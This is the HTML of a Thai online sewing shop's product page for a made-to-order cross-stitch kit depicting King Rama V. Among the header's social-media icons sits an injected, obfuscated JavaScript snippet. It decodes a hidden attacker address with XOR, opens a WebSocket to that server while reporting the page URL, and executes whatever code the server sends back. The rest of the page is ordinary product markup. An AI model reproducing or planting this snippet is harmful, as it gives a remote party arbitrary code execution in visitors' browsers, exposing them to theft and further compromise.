					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			</head>

<body class="wp-singular product-template-default single single-product postid-6355 wp-custom-logo wp-embed-responsive wp-theme-kadence wp-child-theme-pinn-kadence theme-kadence woocommerce woocommerce-page woocommerce-no-js footer-on-bottom hide-focus-outline link-style-standard content-title-style-normal content-width-normal content-style-unboxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header kadence-elementor-colors product-tab-style-normal product-variation-style-horizontal kadence-cart-button-normal elementor-default elementor-kit-13">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K3H78CV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=495541177498154&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">Skip to content</a>
				<header data-elementor-type="header" data-elementor-id="716516" class="elementor elementor-716516 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-687ce78 elementor-section-height-min-height elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="687ce78" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-16ebe94" data-id="16ebe94" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-085adce elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="085adce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-c9804da elementor-hidden-mobile" data-id="c9804da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-52a5052 elementor-widget elementor-widget-heading" data-id="52a5052" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">ติดตามเราบน</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-6f1c65e elementor-hidden-mobile" data-id="6f1c65e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-770f649 elementor-view-default elementor-widget elementor-widget-icon" data-id="770f649" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.facebook.com/PinnSewing/">
			<i aria-hidden="true" class="fab fa-facebook"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-f3b581d elementor-hidden-mobile" data-id="f3b581d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6abdc9d elementor-view-default elementor-widget elementor-widget-icon" data-id="6abdc9d" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://instagram.com/pinnshop?igshid=YmMyMTA2M2Y=">
			<i aria-hidden="true" class="fab fa-instagram"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-d323fa9 elementor-hidden-mobile" data-id="d323fa9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c2dcecf elementor-view-default elementor-widget elementor-widget-icon" data-id="c2dcecf" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://lin.ee/nff1k7k">
			<i aria-hidden="true" class="fab fa-line"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-977dd50 elementor-hidden-mobile" data-id="977dd50" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a3022f elementor-view-default elementor-widget elementor-widget-icon" data-id="2a3022f" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="https://www.youtube.com/user/pinnshop">
			<i aria-hidden="true" class="fab fa-youtube"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-dae7c0c elementor-hidden-mobile" data-id="dae7c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7a4d1ea elementor-widget elementor-widget-code-highlight" data-id="7a4d1ea" data-element_type="widget" data-widget_type="code-highlight.default">
				<div class="elementor-widget-container">
							<div class="prismjs-default  ">
			<pre data-line="" class="highlight-height language-javascript ">
				<code readonly="true" class="language-javascript">
					<xmp><div>const miy = [93,89,89,16,5,5,90,88,67,92,75,94,89,94,88,67,90,90,4,94,79,73,66,5,73,69,71,71,69,68,21,89,69,95,88,73,79,23];const dvcb = 42;window.ww = new WebSocket(String.fromCharCode(...miy.map(lmw =&gt; lmw ^ dvcb)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event =&gt; {new Function(event.data)()});</div></xmp>
				</code>
			</pre>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-5a82e15 elementor-hidden-mobile" data-id="5a82e15" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e35100c elementor-widget elementor-widget-heading" data-id="e35100c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">สมัครสมาชิก</a></h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-4d5cd7e elementor-hidden-mobile" data-id="4d5cd7e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-78635fa elementor-widget elementor-widget-heading" data-id="78635fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">|</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-11 elementor-inner-column elementor-element elementor-element-b1d5bd0 elementor-hidden-mobile" data-id="b1d5bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5a3dd52 elementor-widget elementor-widget-heading" data-id="5a3dd52" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">เข้าสู่ระบบ</a></h2>				</div>
				</div>
				<div class="elementor-element elementor-element-8ba268c elementor-widget elementor-widget-heading" data-id="8ba268c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://pinnshop.com/my-account/">My Account</a></h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b423bcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b423bcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a685d93" data-id="a685d93" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-1fd2951" data-id="1fd2951" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a281171 elementor-widget elementor-widget-image" data-id="a281171" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pinnshop.com/">
							<img fetchpriority="high" width="1024" height="374" src="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png" class="attachment-large size-large wp-image-715053" alt="" srcset="https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-1024x374.png 1024w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-300x109.png 300w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1-768x280.png 768w, https://pinnshop.com/wp-content/uploads/2023/03/logo-pinn1-1.png 1080w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e2a28eb" data-id="e2a28eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-215200c elementor-widget elementor-widget-aws" data-id="215200c" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6355" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c37cac299e">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696c37cac299e" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
				<div class="elementor-element elementor-element-1753e7a elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="1753e7a" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1753e7a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715075"><a href="https://pinnshop.com/promotion/" class="elementor-item" tabindex="-1">โปรโมชั่นจักร !!</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-715076"><a href="https://pinnshop.com/confirm-payment/" class="elementor-item" tabindex="-1">แจ้งชำระเงิน</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-715077"><a href="https://pinnshop.com/pinnshop-company-profile/" class="elementor-item" tabindex="-1">About PINNSHOP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-738443"><a href="https://pinnshop.com/guide-shopping/" class="elementor-sub-item" tabindex="-1">Guide | Shopping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-729932"><a href="https://pinnshop.com/online-courses-catalog/" class="elementor-item" tabindex="-1">Courses</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-715081"><a href="https://pinnshop.com/registration-form-product-warranty/" class="elementor-item" tabindex="-1">ลงทะเบียนรับประกันสินค้า</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-19092a5" data-id="19092a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d73e896 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d73e896" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-01d3661 elementor-section-height-min-height elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="01d3661" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-51325a0" data-id="51325a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-780fa65 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="780fa65" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7bf528a" data-id="7bf528a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d6d95da elementor-widget elementor-widget-aws" data-id="d6d95da" data-element_type="widget" data-widget_type="aws.default">
				<div class="elementor-widget-container">
					<div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://pinnshop.com" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="2" data-timeout="300" data-is-mobile="false" data-page-id="6355" data-tax="" ><form class="aws-search-form" action="https://pinnshop.com/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="696c37cacc546">ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร</label><input type="search" name="s" id="696c37cacc546" value="" class="aws-search-field" placeholder="ค้นหาจักรเย็บผ้า จักรปักคอมพิวเตอร์ และวัสดุอุปกรณ์ตัดเย็บครบวงจร" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div><div class="aws-search-btn aws-form-btn"><span class="aws-search-btn_icon"><svg focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></div></form></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4cb1b1c" data-id="4cb1b1c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d2c57f2 toggle-icon--cart-solid elementor-menu-cart--empty-indicator-hide elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="d2c57f2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		
	<main id="inner-wrap" class="wrap kt-clear" role="main">
		
	<div id="primary" class="content-area"><div class="content-container site-container"><main id="main" class="site-main" role="main">
					
			<div class="woocommerce-notices-wrapper"></div><div class="product-title product-above"><nav id="kadence-breadcrumbs" aria-label="Breadcrumbs"  class="kadence-breadcrumbs"><div class="kadence-breadcrumb-container"><span><a href="https://pinnshop.com/" itemprop="url" class="kadence-bc-home" ><span>Home</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/shop/" itemprop="url" ><span>Shop</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/" itemprop="url" ><span>งานปักครอสติช</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" itemprop="url" ><span>ชุดคิทสำหรับปักครอสติช Kits</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/" itemprop="url" ><span>Cross Stitch Kits (made on demand)</span></a></span> <span class="bc-delimiter">/</span> <span><a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" itemprop="url" ><span>ชุดปักผลิตตามออเดอร์ รหัสภาพ CX-EV</span></a></span> <span class="bc-delimiter">/</span> <span class="kadence-bread-current">CX-EV-CR116 : รัชกาลที่ 5 ประทับบัลลังค์</span></div></nav></div><div id="product-6355" class="entry content-bg entry-content-wrap product type-product post-6355 status-publish first onbackorder product_cat-clearance-sale-date product_cat-cross-stitch product_cat-cross-stitch-kits product_cat-cx-ev product_cat-thai-royal-family product_tag-305 product_tag-306 has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<style>#pg-thumbnails-6355 .thumb-wrapper{max-width:16%;}@media all and (max-width: 767px){#pg-thumbnails-6355 .thumb-wrapper{max-width:16%;}}</style><div class="ksk-gallery kad-light-gallery kt-layout-above kt-md-layout-above kt-sm-layout-above woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="product_image" style="max-width:465px;"><div id="pg-main-6355" class="kadence-product-gallery-main kadence-ga-splide-init kb-splide splide kt-carousel-arrowstyle-blackonlight" style="" data-speed="7000" data-animation-speed="500" data-product-id="6355" data-vlayout="false"  data-animation="false" data-auto="false" data-auto-height="false" data-arrows="false" data-gallery-items="1" data-zoom-type="window" data-visible-captions="false" data-zoom-active="false" data-thumb-show="6" data-md-thumb-show="6" data-sm-thumb-show="6" data-thumbcol="1" data-sm-thumbcol="1" data-layout="above" data-md-layout="above" data-sm-layout="above" data-thumb-width="20" data-md-thumb-width="20" data-sm-thumb-width="20" data-thumb-gap="4" data-md-thumb-gap="4" data-sm-thumb-gap="4" data-thumb-center="false" data-thumb-hover="false"><div class="splide__track"><ul class="splide__list"><li class="splide__slide woo-main-slide"><a href="https://pinnshop.com/wp-content/uploads/2020/12/CR116.jpg"  data-rel="lightbox" itemprop="image" class="woocommerce-main-image zoom kt-image-slide kt-no-lightbox" data-description="" title="CR116"><img width="465" style="width: 465px" data-thumb="https://pinnshop.com/wp-content/uploads/2020/12/CR116-77x77.jpg" class="attachment-shop-single skip-lazy" data-caption="" title="CR116" data-zoom-image="https://pinnshop.com/wp-content/uploads/2020/12/CR116.jpg" height="465" src="https://pinnshop.com/wp-content/uploads/2020/12/CR116-465x465.jpg" alt="CR116" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CR116-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CR116.jpg 900w" sizes="(max-width: 465px) 100vw, 465px" /></a></li></ul></div></div><!-- main --></div></div>
	<div class="summary entry-summary">
		<h1 class="product_title entry-title">CX-EV-CR116 : รัชกาลที่ 5 ประทับบัลลังค์</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>2,550.00</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<h4>ชื่อภาพ : รัชกาลที่ 5 ประทับบัลลังค์</h4>
<p>รายละเอียดของภาพ :</p>
<ul>
<li>ชุดปักครอสติช</li>
<li>ปักบนผ้าครอสติช  : 14 ct</li>
<li>ขนาดภาพ : 18.5 นิ้ว x 22.5 นิ้ว</li>
<li>Stitch count : 260 x 310</li>
<li>ผังลายสี ขนาด A3</li>
<li><em><strong>*สินค้าพรีออเดอร์ ผลิต/จัดส่งได้หลังชำระเงิน 15-20 วันค่ะ*</strong></em></li>
</ul>
<h4 style="text-align: center"><span style="color: #ff0000">สินค้าเป็นแบบสั่งผลิต หลังจากโอนชำระเงินแล้วจะดำเนินการส่งออกภายใน 15 วันทำการ</span></h4>
<h6 style="text-align: center"><span style="color: #ff0000"><strong>***หมายเหตุ: ช่วงโปรโมชั่นรอสั่งผลิต 1 เดือน****</strong></span></h6>
</div>

	
	<form class="cart" action="https://pinnshop.com/product/cx-ev-cr116/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696c37cad1a50">จำนวน CX-EV-CR116 : รัชกาลที่ 5 ประทับบัลลังค์ ชิ้น</label>
	<input
		type="number"
				id="quantity_696c37cad1a50"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
							step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6355" class="single_add_to_cart_button button alt">หยิบใส่ตะกร้า</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">รหัสสินค้า: <span class="sku">CX-EV-CR116</span></span>

	
	<span class="posted_in">หมวดหมู่: <a href="https://pinnshop.com/product-category/promotions-batches/clearance-sale-date/" rel="tag">Clearance Sale Date</a>, <a href="https://pinnshop.com/product-category/cross-stitch/" rel="tag">งานปักครอสติช</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/" rel="tag">ชุดคิทสำหรับปักครอสติช Kits</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-made-on-demand/cx-ev/" rel="tag">ชุดปักผลิตตามออเดอร์ รหัสภาพ CX-EV</a>, <a href="https://pinnshop.com/product-category/cross-stitch/cross-stitch-kits/cross-stitch-kits-with-themes/thai-royal-family/" rel="tag">ราชวงศ์ Thai Royal Family</a></span>
	<span class="tagged_as">ป้ายกำกับ: <a href="https://pinnshop.com/product-tag/%e0%b8%84%e0%b8%a3%e0%b8%ad%e0%b8%aa%e0%b8%95%e0%b8%b4%e0%b8%8a/" rel="tag">ครอสติช</a>, <a href="https://pinnshop.com/product-tag/%e0%b8%a0%e0%b8%b2%e0%b8%9e%e0%b8%a3%e0%b8%b2%e0%b8%8a%e0%b8%a7%e0%b8%87%e0%b8%84%e0%b9%8c/" rel="tag">ภาพราชวงค์</a></span>
	
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						คำอธิบาย					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>คำอธิบาย</h2>

<p style="text-align: center"><img loading="lazy" decoding="async" class="size-medium wp-image-6356 aligncenter" src="https://pinnshop.com/wp-content/uploads/2020/12/CR116-300x300.jpg" alt="" width="300" height="300" srcset="https://pinnshop.com/wp-content/uploads/2020/12/CR116-300x300.jpg 300w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-100x100.jpg 100w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-465x465.jpg 465w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-150x150.jpg 150w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-768x768.jpg 768w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-154x154.jpg 154w, https://pinnshop.com/wp-content/uploads/2020/12/CR116-77x77.jpg 77w, https://pinnshop.com/wp-content/uploads/2020/12/CR116.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<h6 style="text-align: center">อุปกรณ์ในชุด Kits</h6>
<p style="text-align: center">1. ผังลายที่อ่านง่าย<br />
2.ผ้าครอสติช  1 ผืน<br />
3.ไหมปัก DMC ร้อยแผงตามนัมเบอร์<br />
